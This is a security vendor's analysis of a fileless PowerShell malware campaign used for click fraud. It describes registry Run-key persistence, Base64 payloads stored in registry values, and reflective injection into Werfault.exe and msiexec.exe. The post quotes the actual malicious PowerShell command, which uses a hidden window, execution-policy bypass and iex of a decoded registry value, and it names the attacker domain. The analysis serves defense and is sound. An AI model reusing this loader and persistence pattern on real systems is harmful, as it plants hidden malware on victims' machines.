The fileless malware is a malware family that does not leave any trace of its infection in the affected file system. Also known as the ‘memory resident virus’, this type of malware hides in the registry and memory making it difficult for traditional antivirus software to identify the infection. However, this synonym can now be considered as partially correct as fileless malware are self-evolving steadily and gaining persistence and residence in the location that are difficult to detect.
A fileless malware can also reside in the infected systems as a ‘registry-based malware’. With this type, the malware resides in the Window’s registry without being present on the disk. In order to make its stay persistent, the malware also ensures it gets reloaded in the memory once the compromised system is restarted.
Analysis by Quick Heal Security Labs
Quick Heal Security Labs has observed a similar fileless malware (sometimes known as ‘Powershell Malware’) that uses Powershell to load Base64 encoded shell scripts stored in the Window’s registry leading to the Click Fraud Malware Campaign.

The incident came to our notice when one of our Malware Reporting Systems started receiving continuous Browsing Protection alerts against a malicious website ‘https://soplifan.ru”. Upon analysis, it was found that the same domain was triggered as malicious on several other systems at the same time. This was found to be the result of a fileless malware that eventually tried accessing the detected malicious website.

Digging deeper into the incident, we found the malware to be residing only in the registry sub keys of the compromised computer. This is likely an outcome of malicious spam emails and exploit kits.

The first footprint of the malware is found in the run entry of the current user as shown in figure 2 below.
- HKCU\Software\Microsoft\Windows\CurrentVersion\Run\{CLSID}

The registry key contains the below malicious commands which are used to load the actual malware code.
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop iex ([Text.Encoding]::ASCII.GetString([Convert]::FromBase64String((gp ‘HKCU:\Software\Classes\HZMUQQOTHEK’).QJBBSZWJ)));
Based on the command, Powershell will get auto-launched after startup and will execute the Base64 encoded script from HKCU:\Software\Classes\HZMUQQOTHEK with ‘QJBBSZWJ’ parameter. To ensure a successful and uninterrupted execution, the script is launched in a non-interactive and bypass mode.

The decoded code in HKCU:\Software\Classes\HZMUQQOTHEK contains blocks of code to decrypt the code further for execution and performs a Reflective PE code injection as shown in figure 4.
The malware uses ‘CreateRemoteThread’ and API such as, ‘VirtualAlloc’, ‘VirtualAllocEx’, ‘WriteProcessMemory’, and ‘ReadProcessMemory’ to do so.
The process execution can be seen in figure 5 below which shows the malicious process tree.

As shown in figure 6, Powershell launches the malicious script code from Classes resulting in a memory code injection into Werfault.exe and msiexec.exe. As a result, “https://soplifan.ru” gets continuous hist from the victim’s system. Due to the continuous attempt to connect to this URL, the malware tends to perform a Click Fraud Activity.
Read more about click fraud malware
Seqrite Protection
Seqrite Endpoint successfully detects the malicious registry entries used in the Click Fraud Malware Campaign and protects its user’s system from the infection.
Security measures to stay away from malware attacks
- Use a security solution that puts layers of defense between your computer and malware threats. Keep the software up-to-date.
- Keep your Operating system and other software such as Adobe, Java, Internet browsers, etc., up-to-date.
- Avoid websites that throw unnecessary or lots of advertisements.
- Install software only from genuine and trusted sources only.
- Do not click on links or download attachments received in unknown, unwanted or unexpected emails.
- Always keep a secure backup of your important data.
Acknowledgment
- Subject Matter Expert
Dipali Zure | Quick Heal Security Labs